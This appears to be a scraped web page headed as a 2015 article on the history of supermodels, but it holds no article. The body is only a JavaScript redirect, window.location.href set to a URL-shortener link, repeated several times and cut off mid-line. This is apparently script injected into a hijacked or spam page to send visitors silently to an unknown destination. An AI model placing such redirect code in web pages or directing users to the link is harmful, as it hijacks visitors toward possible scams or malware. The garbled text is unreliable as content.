
Supermodel Status: A Brief History of the
Supermodel
July 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...